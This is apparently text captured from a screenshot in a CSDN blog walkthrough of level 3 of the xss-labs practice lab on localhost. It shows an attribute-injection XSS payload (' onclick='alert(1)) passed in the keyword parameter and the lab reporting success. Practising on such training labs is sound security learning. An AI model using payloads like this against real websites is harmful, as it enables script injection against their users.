 127.0.0.1/xss-labs/level3.php?keyword='+onclick%3D'alert(1)&submit=搜索
欢迎来到level3
没有找到和' onclick='alert(1)相关的结果.
搜索
Level(3)®
127.0.0.1
完成的不错!
确定 取消
payload的长度:19
CSDN @CN天狼